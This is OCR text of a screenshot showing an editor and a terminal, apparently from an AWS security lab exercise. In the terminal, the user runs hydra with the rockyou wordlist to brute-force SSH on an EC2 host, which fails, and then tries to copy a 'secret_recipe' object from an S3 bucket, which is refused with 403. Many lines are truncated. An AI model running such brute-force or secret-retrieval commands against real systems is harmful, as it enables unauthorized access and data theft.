 aws s3 cp free_recipe.txt s3://cand-c3-free-recipe • (comparator) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
comparator
cloud.xlsx
cloud1.xlsx
/* Excel_Diff_Update.ipynb
new.xlsx
new1.xlsx
onpremises.xlsx
original.xlsx
originals.xlsx
sample-address-1.xlsx
sample-address-2.xlsx
test.txt
aws s3 cp free_recipe.txt s3://cand-c3-free-recipe
variables.tf
webserver.pem
main.tf — aws-performance-and-scalability-master\Task5\Exercise_1
1 -east-1
2
3
4
5 n us-east-1
6
7
8
9
10 gion us-east-1
ubuntu@ip-10-192-11-186: ~
ubuntu@ip-10-192-10-234:~$ sudo service ssh restart
ubuntu@ip-10-192-10-234:~$ exit
logout
Connection to ec2-18-205-219-106.compute-1.amazonaws.com closed.
ubuntu@ip-10-192-11-186:~$ date
Sat May 16 00:06:49 UTC 2020
ubuntu@ip-10-192-11-186:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-205-219-106.comp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service
Hydra (http://www.thc.org/thc-hydra) starting at 2020-05-16 00:07:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting))
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:1434440
[DATA] attacking ssh://ec2-18-205-219-106.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.234:22/ does not support password authentication.
ubuntu@ip-10-192-11-186:~$ ssh -i "webserver.pem" ubuntu@ec2-18-205-219-106.compute-1.a
ssh: connect to host ec2-18-205-219-106.compute-1.amazonaws.com port 22: Connection tim
ed out
ubuntu@ip-10-192-11-186:~$
ubuntu@ip-10-192-11-186:~$
ubuntu@ip-10-192-11-186:~$
ubuntu@ip-10-192-11-186:~$ aws s3 cp free_recipe.txt s3://cand-c3-free-recipes-85055877
The user-provided path free_recipe.txt does not exist.
ubuntu@ip-10-192-11-186:~$ aws s3 cp s3://cand-c3-secret-recipes-850558774679/secret_re
fatal error: An error occurred (403) when calling the HeadObject operation: Forbidden
ubuntu@ip-10-192-11-186:~$
Line 10, Column 92
Tab Size: 4
Plain Text
ENG 05:58